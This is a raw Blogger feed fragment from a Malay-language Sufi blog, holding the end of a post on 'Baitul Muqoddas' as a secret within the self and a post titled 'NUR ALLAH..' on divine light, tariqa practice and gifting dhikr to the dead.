𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐔𝐐𝐎𝐃𝐃𝐀𝐒\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E𝐀𝐝𝐚𝐩𝐮𝐧 𝐥𝐨𝐤𝐚𝐬𝐢 𝐚𝐭𝐚𝐮 𝐦𝐚𝐪𝐨𝐦 𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐔𝐐𝐎𝐃𝐃𝐀𝐒 𝐩𝐞𝐧𝐣𝐞𝐥𝐚𝐬𝐚𝐧𝐧𝐲𝐚 𝐚𝐝𝐚𝐥𝐚𝐡 𝐬𝐞𝐛𝐚𝐠𝐚𝐢 𝐛𝐞𝐫𝐢𝐤𝐮𝐭 ;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\"𝐀𝐊𝐔 𝐦𝐞𝐧𝐠𝐚𝐭𝐮𝐫 𝐬𝐢𝐧𝐠𝐠𝐚𝐬𝐚𝐧𝐚 𝐝𝐚𝐥𝐚𝐦 𝐁𝐀𝐈𝐓𝐔𝐋 𝐌𝐔𝐐𝐎𝐃𝐃𝐀𝐒. 𝐈𝐭𝐮𝐥𝐚𝐡 𝐭𝐞𝐦𝐩𝐚𝐭 𝐲𝐚𝐧𝐠 𝐀𝐊𝐔 𝐒𝐮𝐜𝐢𝐤𝐚𝐧 𝐝𝐚𝐧 𝐛𝐞𝐫𝐚𝐝𝐚 𝐩𝐚𝐝𝐚 𝐤𝐞𝐦𝐚𝐥𝐮𝐚𝐧 𝐚𝐧𝐚𝐤 𝐀𝐝𝐚𝐦.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐥𝐚𝐦 𝐤𝐞𝐦𝐚𝐥𝐮𝐚𝐧 𝐚𝐧𝐚𝐤 𝐀𝐝𝐚𝐦 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐏𝐄𝐋𝐈𝐑.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐥𝐚𝐦 𝐏𝐄𝐋𝐈𝐑 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐍𝐔𝐓𝐇𝐅𝐀𝐇.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐥𝐚𝐦 𝐍𝐔𝐓𝐇𝐅𝐀𝐇 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐌𝐀𝐍𝐈(𝐒𝐩𝐞𝐫𝐦𝐚).\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐥𝐚𝐦 𝐌𝐀𝐍𝐈 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐖𝐀𝐃𝐇𝐈'.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐥𝐚𝐦 𝐖𝐀𝐃𝐇𝐈' 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐖𝐀𝐃𝐀'\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐬𝐞𝐦𝐮𝐚 𝐢𝐭𝐮 𝐚𝐝𝐚𝐥𝐚𝐡 𝐤𝐞𝐧𝐲𝐚𝐭𝐚𝐚𝐧 𝐝𝐚𝐫𝐢𝐩𝐚𝐝𝐚\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐌𝐀𝐍𝐈𝐊𝐀𝐌.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐌𝐀𝐍𝐈𝐊𝐀𝐌 𝐢𝐭𝐮 𝐝𝐢𝐥𝐢𝐩𝐮𝐭𝐢 𝐨𝐥𝐞𝐡 𝐃𝐙𝐀𝐔𝐐.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- 𝐃𝐚𝐧 𝐩𝐚𝐝𝐚 𝐃𝐙𝐀𝐔𝐐 𝐢𝐭𝐮 𝐚𝐝𝐚 𝐀𝐊𝐔(𝐀𝐋-𝐀𝐍𝐀)\".\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eلا اله الا انا\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(𝐓𝐢𝐚𝐝𝐚 𝐓𝐮𝐡𝐚𝐧 𝐒𝐞𝐥𝐚𝐢𝐧 𝐀𝐤𝐮)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐌𝐮𝐝𝐚𝐡-𝐦𝐮𝐝𝐚𝐡𝐚𝐧 𝐝𝐞𝐧𝐠𝐚𝐧 𝐦𝐞𝐦𝐚𝐡𝐚𝐦𝐢 𝐤𝐞𝐛𝐞𝐫𝐚𝐝𝐚𝐚𝐧 𝐢𝐬𝐭𝐚𝐧𝐚-𝐢𝐬𝐭𝐚𝐧𝐚 𝐢𝐭𝐮, 𝐬𝐞𝐭𝐢𝐝𝐚𝐤-𝐭𝐢𝐝𝐚𝐤𝐧𝐲𝐚 𝐤𝐢𝐭𝐚 𝐛𝐢𝐬𝐚 𝐥𝐞𝐛𝐢𝐡 𝐦𝐞𝐧𝐢𝐧𝐠𝐤𝐚𝐭𝐤𝐚𝐧 𝐩𝐞𝐦𝐚𝐡𝐚𝐦𝐚𝐧 𝐦𝐚'𝐫𝐞𝐟𝐚𝐭 𝐭𝐞𝐫𝐡𝐚𝐝𝐚𝐩 𝐝𝐢𝐫𝐢,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E𝐀𝐫𝐢𝐟 𝐝𝐚𝐧 𝐛𝐢𝐣𝐚𝐤 𝐬𝐞𝐫𝐭𝐚 𝐤𝐞𝐧𝐚𝐥 𝐭𝐞𝐫𝐡𝐚𝐝𝐚𝐩 𝐝𝐢𝐫𝐢 𝐚𝐝𝐚𝐥𝐚𝐡 𝐦𝐨𝐝𝐚𝐥 𝐮𝐭𝐚𝐦𝐚 𝐀𝐫𝐢𝐟 𝐝𝐚𝐧 𝐛𝐢𝐣𝐚𝐤 𝐦𝐞𝐧𝐠𝐞𝐧𝐚𝐥 𝐓𝐮𝐡𝐚𝐧 𝐒𝐚𝐧𝐠 𝐌𝐚𝐡𝐚 𝐏𝐞𝐧𝐜𝐢𝐩𝐭𝐚.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; من عرف نفسه فقد عرف ربه\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\"𝐁𝐚𝐫𝐚𝐧𝐠 𝐬𝐢𝐚𝐩𝐚 𝐚𝐫𝐢𝐟 𝐝𝐚𝐧 𝐛𝐢𝐣𝐚𝐤 𝐦𝐞𝐧𝐠𝐞𝐧𝐚𝐥 𝐚𝐤𝐚𝐧 𝐝𝐢𝐫𝐢𝐧𝐲𝐚, 𝐍𝐢𝐬𝐜𝐚𝐲𝐚 𝐀𝐫𝐢𝐟 𝐝𝐚𝐧 𝐛𝐢𝐣𝐚𝐤 𝐦𝐞𝐧𝐠𝐞𝐧𝐚𝐥 𝐓𝐮𝐡𝐚𝐧-𝐍𝐲𝐚\".\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari Yusa Wanasani \u003C\/span\u003E\u003C\/span\u003E)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6226254487914555489\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/blog-post.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6226254487914555489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6226254487914555489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/12\/blog-post.html","title":"𝐈𝐒𝐓𝐀𝐍𝐀 𝐀𝐋𝐋𝐀𝐇 𝐏𝐀𝐃𝐀 𝐓𝐔𝐁𝐔𝐇 𝐈𝐍𝐒𝐀𝐍𝐈"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQD-pz9BwH2wAtmViko7eKDlEbJAo2erkLlCJYKfRerYV1DtGNUx00s2kgB5WuAtaKHPjx_hc8aoJ8zpGefvn0_3drmqdwC6HRhtRgOGVgBSGzmHtlTikl2372nozmA1AMAcUAci89xzO3VrrkWjhxrhxAdUY_HJt_PMSc7IX2oGU0WcUglCpr13GMQ\/s72-c\/261109097_6965898706761478_6315565454165440846_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7326398080734455169"},"published":{"$t":"2022-11-16T22:05:00.003+08:00"},"updated":{"$t":"2023-02-13T09:33:33.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"NUR ALLAH.."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Mky1gsAuT-AV6D6TX5byx-0nWlAXwUfm1qLrhN_UM4dP3A2K9x-Ld6_KdgVNBW7F5xeqMld-Wyq8shIG6COvt_qSp28PYQEP8loMvWqxys5psCuceuwaLE1OqWTafTUHq3CWXV1v6VS0roVf9i-GHSl7XiWP62V4FY2qpuotx5PyqDdMJ-NbLSOnaA\/s318\/206447485_10208460986037432_5559327449659243099_n.jpg111.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"318\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Mky1gsAuT-AV6D6TX5byx-0nWlAXwUfm1qLrhN_UM4dP3A2K9x-Ld6_KdgVNBW7F5xeqMld-Wyq8shIG6COvt_qSp28PYQEP8loMvWqxys5psCuceuwaLE1OqWTafTUHq3CWXV1v6VS0roVf9i-GHSl7XiWP62V4FY2qpuotx5PyqDdMJ-NbLSOnaA\/s1600\/206447485_10208460986037432_5559327449659243099_n.jpg111.jpg\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003ENUR ALLAH..\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemasa kita masih hidup di muka bumi ini, NUR ALLAH Tuhan tutupi dengan jasad yang berupa materi benda.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun di akhirat nanti kita akan mengambil wujud sebagai mana sejatinya hakikat yang ada pada Ruh masing masing.___\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkan Tuhan singkap sebagai mana apa adanya.:___\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ditutupi oleh jasad lagi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebab itulah Rosulullah saw.bersabda:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKALAULAH NUR SEORANG MU'MIN ITU TUHAN SINGKAP KAN, MAKA PADAMLAH SINAR MATAHARI OLEH KARENA TERLEBIH TERANG NYA,\"..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eartinya Nur orang beriman itu lebih terang dari sinar matahari apabila Allah \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Esingkap kan...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika doda seorang hamba Allah tutupi hingga baru dibuka di depan Qodi Robbul Jalil nanti, begitu juga NUR ALLAH yang ada pada Ruh kita.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHanya biasanya tetap juga nampak jelas pada jasad orang yang telah karam dalam lautan Nur Allah itu. Sinar nya akan tetap juga menembus pada wajah,sorot mata,dalam kata kata nya. Begitu kentaranya pengaruh NUR ALLAH itu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan nur Allah yang ada di dalam dada Ahli Thoriqoh itu dapat juga melimpah ke dalam benda benda, kedalam diri makhluk hidup dan yang lainnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApabila NUR ALLAH itu melimpah kedalam sesuatu maka di dalam sesuatu itu akan nyata keberkahan Allah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDisinilah rahasianya sesuatu yang di pegang,debu yang di pijak,sisa makanan atau minuman, peninggalan peninggalan berupa bangunan bangunan menyimpan keberkahan dari si Ahli Allah yang telah pernah menyentuh atau membina bangunan bangunan nya. Yakni insan Al Kamil; Manusia yang telah pari purna ma'rifatnya kepada allah.bila si Ahli Allah ini berbicara,maka ia berbicara dari hati melalui lantaran Nur Allah yang ada di dalam dirinya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESehingga dapat menembus ke kedalaman relung hati lawan bicara nya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKata kata yang terbit dari NUR ALLAH itu betul betul dapat menyentak kesadaran seketika.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila kata kata yang meluncur dari lisan bersumber kan dari pemikiran otak, maka ia akan mengendap pula dalam otak lawan bicara kita tanpa dapat dapat membangkitkan kesadaran batin seseorang.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeandainya masih terkandung dosa walau seberat dzarrah pada jiwa, belum lah ia akan merdeka kesisi Allah, lantaran dosa itu hutang yang mesti dibayar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila TIADA KITA TEMPUH salah satu THORIQOT YANG\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMUKTABAROH, sebagai jalan untuk kita mendapat api Zikrullah.yaitu \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENur iman,Nur Islam, Nur tauhid dan Nur ma'rifat.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka dosa akan di bakar dengan cara yang lazim yaitu dengan Api neraka.inilah yang di ungkapkan Allah swt didalam Surat Al zalzalah 7_8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eفمن يعمل مثقا ل ذرة خيرايره..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eومن يعمل مثقا ل ذرةثراير ه\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarang siapa yang mengerjakan kebaikan seberat dzarrah pun niscaya dia akan melihat balasan nya..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan barangsiapa yang mengerjakan kejahatan sebesar dzarrahpun niscaya dia akan melihat pula.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKesimpulan nya, jiwa itu akan dapat merdeka kesisi Allah,berkat seluruh dosanya terbakar oleh api Zikrullah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalau di hadiahkan kepada orang orang yang kita kehendaki akan nyata pula sampainya. Entah orangnya masih hidup atau sudah meninggal.Sebab yang menerima hadiah Amal itu adalah ruh\/ruhaniyah, bukan jasad. Akan langsung terasa manfaatnya oleh ruhaniyah mereka yang telah meninggal. karena amalan amalan ibadah di dunia sepenuhnya baru terasa ada ganjarannya setelah kita menghembus napas yang terakhir..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWajib bagi kita memerdekakan dan mengangkat derajat martabat ibu bapak kita kesisi Allah setinggi tingginya, kakek nenek poyang moyang kita masing-masing.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKita hadiahkan amal zikir kepada: istri,suami, kepada kaum kerabat, Ahli Panili,.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai mana yang telah diperintahkan Allah kepada kita.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eيأ يها الذين ءامنو اقوا انفسكم وأ هليكم نارا،\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوقودهاالناس والحخارة عليها ملكة غلا ظ ثدادلا يعصون الله ما أمر هم ويفعلون ما يومروب..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Hai orang-orang yang beriman, SELAMATKAN dirimu dan keluargamu dari api neraka, yang bahan bakarnya adalah manusia dan batu, penjaganya malaikat-malaikat yang kasar,keras, dan tidak mendurhakai Allah terhadap apa yang diperintahkan nya kepada mereka dan selalu mengerjakan apa yang diperintahkan.\"(At tahrim:8).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDidalam thoriqot sekali kali bukan pahala yang kita hadiahkan, namun api zikrullah.kalau menghadiahkan pahala artinya menambah perbendaharaan hartanya, yang belum pula tentu dapat dinikmati langsung oleh ruhaniyah orang yang telah meninggal.se dzarrah dosa yang dibawa ketika mati, sudah cukup membuat ruhaniyah itu terpenjara di alam barzakh. Pahala baru Tuhan serahkan didalam surga setelah, sudah menyelesaikan semua urusan dengan dosa.sebab pahala tidak ada per hubungannya dengan dosa.hubungannya dengan surga. Allah ganjarkan dengan perbendaharaan dalam surga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdapun dosa perhubungan nya dengan Neraka sebagai tempat untuk membakar dosa dosa itu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh sebab itu sahabat-sahabatku, saudara saudari yang se iman se Islam dan se Agama, sebagai mana sabda Rasulullah saw, Bahwa Zikrullah adalah alat untuk mensucikan hati.sucikan hati kalian hati kita Dengan Zikrullah bakar dosa dosa dengan panas nya api Zikrullah, sering sering hadiahkan pula kepada kaum kerabat untuk kita bantu membakar dosa dosa mereka juga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenghadiahkan amal zikir kepada orang lain tiada akan mengurangi pokok kepunyaan kita sendiri.walau kepada banyak orang tempat kita menghadiahkan, bagi mereka mendapati sama dengan kepunyaan kita sendiri.karena yang dihadiahkan itu NUR allah.jangankan NUR ALLAH, sifat api yang merupakan bagian dari alam fisik ini tidak akan berkurang dengan dibagi sama orang lain, apalagi NUR ALLAH.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EContoh nya: kita menghadiahkan api Lilin kepada lilin mereka yang belum ada Api nya.seberapa banyak orang yang meminta, kepunyaan kita tetap begitu begitulah, tidak akan berkurang baik besar nyala atau panas apinya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESifatnya langsung sampai seketika itu pula pada ruh ruh yang kita hadiahkan itu, langsung dapat dirasakan.bila masih ada hutang dosa kontan langsung terbakar dosa dosanya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila tiada lagi maka akan menjadi penambah perbendaharaan harta kekayaan di sisi Allah..\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDemikianlah amalan thoriqoh yang muktabaroh itu, suatu amalan Untuk menerbitkan NUR ALLAH kedalam diri kita sebanyak banyaknya hingga melimpah melimpah.mengisi NUR ALLAH kedalam hati, pada ruh hingga mengalir pula kesekujur tubuh jasmani.pada darah yang mengalir,otak benak,tulang daging dan kulit,bahkan rambut di liputi oleh NUR ALLAH diri kita ke seluruhan nya..\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: 